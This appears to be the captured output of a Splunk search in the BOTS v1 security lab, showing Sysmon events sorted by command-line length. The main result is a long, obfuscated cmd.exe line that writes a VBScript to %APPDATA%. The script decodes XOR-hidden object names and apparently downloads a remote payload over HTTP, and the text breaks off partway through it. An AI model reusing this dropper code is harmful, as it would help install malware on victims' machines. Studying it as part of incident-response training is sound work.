 index=botsv1 sourcetype="xmlwineventlog:microsoft-windows-sysmon/operational" vbs
| eval lencmd=len(CommandLine)| table _time CommandLine, lencmd
| sort - lencmd
during Wed, Aug 24, 2016
7 events (24/08/2016 00:00:00.000 to 25/08/2016 00:00:00.000)
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (7)
Visualization
20 Per Page
Format
Preview
_time
CommandLine
lencmd
2016-08-24 16:43:21
cmd.exe /V /C set "GSI=%APPDATA%\%RANDOM%.vbs" &amp;&amp; (for %i in ("DIm RWRL" "FuNCtioN GNbiPp(Pt5SZ1)" "EYnt=45" "GNbiPp=AsC(Pt5SZ1)" "Xn1=52" "eNd fuNCtiON"
4490
"SUb OjrYyD9()" "J0Nepq=56" "Dim UJv,G4coQ" "LT=23" "dO WHiLE UJv&lt;&gt;3016-3015" "G4coQ=G4coQ+1" "WSCRiPt.sLEeP(11)" "LoOP" "UsZK0=85" "ENd suB" "fuNctIon
J7(BLI4A3)" "K5AU=29" "J7=cHR(BLI4A3)" "XBNutM9=36" "eNd fuNCtiON" "SUb MA(QrG)" "WXCzRz=9" "Dim Jw" "Qt7=34" "Jw=TIMeR+QrG" "Do WhiLE tIMEr&lt;Jw"
"WSCRipT.sleEP(6)" "LOOp" "EXdkRkH=78" "enD sUB" "fUnCTion M1p67jL(BwqIM7,Qa)" "Yi=80" "dIM KH,ChnFY,RX,Pg,C6YT(8)" "Cm=7" "C6YT(1)=107" "Rzf=58" "C6YT(5)=115"
"BSKoW=10" "C6YT(4)=56" "Cwd6=35" "C6YT(7)=110" "AQ=98" "C6YT(6)=100" "Y6Cm1I=82" "C6YT(2)=103" "JH3F2i=74" "C6YT(8)=119" "JRvsG2s=76" "C6YT(3)=53" "Yh=31"
"C6YT(0)=115" "GuvD=47" "Tbvf1=67" "SeT KH=cReATeObject(A9y("3C3A1D301F2D063708772930033C3C201C2D0A34203B053C0C2D", "Yo"))" "V2JR=73" "Set
ChnFY=KH.GETfilE(BwqIM7)" "RGeJ=68" "SeT Pg=ChnFY.opEnASTExTstReAM(6806-6805,7273-7273)" "CtxOk=82" "seT RX=KH.cREateteXtFiLe(Qa,6566-6565,2508-2508)" "XPL9af=76"
"Do uNtil Pg.aTEnDOfStReam" "RX.wRitE J7(OyVNo(GNbiPp(Pg.rEAD(6633-6632)),C6YT(0)))" "LooP" "IQz=49" "RX.cloSe" "CBR1gC7=51" "Pg.cLOSE" "PmG=64" "eNd funCTIOn"
"FUNcTION Ql9zEF()" "IBL2=16" "Ql9zEF=secoND(Time)" "MUTkPNJ=41" "End FUNcTiOn" "FUnCtion A9y(Am,T1GCbB)" "CWCH9r=82" "Dim V3sl0m,F4ra,AxFE" "RLLp8R=89" "For
V3sl0m=1 To (lEn(Am)/2)" "F4ra=(J7((8270-8232)) &amp; J7((5328/74))&amp;(miD(Am,(V3sl0m+V3sl0m)-1,2)))" "AxFE=(GNbiPp(mID(T1GCbB,((V3sl0m MOd
Len(T1GCbB))+1),1)))" "A9y=A9y+J7(OyVNo(F4ra,AxFE))" "NeXT" "DxZ40=89" "enD fUNction" "Sub AylniN()" "N6nzb=92" "DIm GWJCk,Q3y,GKasG0" "FDu=47" "GWJCk=93961822"
"UZ=32" "FoR Q3y=1 To GWJCk" "GKasG0=GKasG0+1" "neXt" "B1jq2Hk=63" "If GKasG0=GWJCk tHen" "KXso=18" "MA((-176+446))" "IP4=48"
"Yq(A9y("0B3B1D44626E7E1020055D3C20230A3B0C503D31230C3700593135344D201B53772C39173D475E2826","QcOi4XA"))" "YTsWy=31" "elSe" "DO5gpmA=84" "A8=86" "EnD iF"
"XyUP=64" "eND SuB" "sUB GKfD3aY(FaddNPJ)" "SDU0BLq=57" "DiM UPhqZ,KbcT" "DxejPK=88" "KbcT="Drn4AW"" "GROlc7=82" "sET
UPhqZ=CREAteOBJecT(A9y("332A7B05156A211A46243629",KbcT))" "Gs0g=3" "UPhqZ.OpEn" "TF1=68" "UPhqZ.tyPE=6867-6866" "RDjmY=24" "UPhqZ.wrITe FaddNPJ" "WiFgvS=78"
"UPhqZ.SaVeTOfIle RWRL,8725-8723" "AF=4" "UPhqZ.closE" "JC7sf2=1" "Cke4e" "JM=88" "EnD suB" "fuNCtIoN Yq(PDqi1)" "I0=22" "DiM YTwwO,BAU7Cz,Uv,JiYwVG,IK"
"GJDnbE=32" "On ErrOR reSume NeXT" "B7bT=1" "Uv="Tk"" "ELw=73" "sEt YTwwO=CREaTeObjeCT(A9y("3C07082602241F7A383C0E3807",Uv))" "K4=62" "GAiF" "IS1cj=19" "Set
Dzc0=YTwwO.eNVIrONMEnt(A9y("013B183400023A","EQiWw"))" "D9S=38" "RWRL=Dzc0(A9y("14630811720C14","XU3"))&amp;J7((8002-7910))&amp; Ql9zEF &amp; Ql9zEF" "AtCQ=95"
"JiYwVG="FcQqQ"" "Tf=79" "sEt BAU7Cz=CrEATEoBjECT(A9y("2E38122329103E1725683B1C3D19123701",JiYwVG))" "QUY=56" "BAU7Cz.OpeN A9y("0D0E1E","KJ"),PDqi1,7387-7387"
"JX2=58" "BAU7Cz.SeTReQuEstHeAdeR A9y("1F59242828","OM8J"),A9y("0D354C3D356B567A0F6B6B","VoL8XF")" "URkT=71" "BAU7Cz.SEnD()" "QdFeA6=65" "if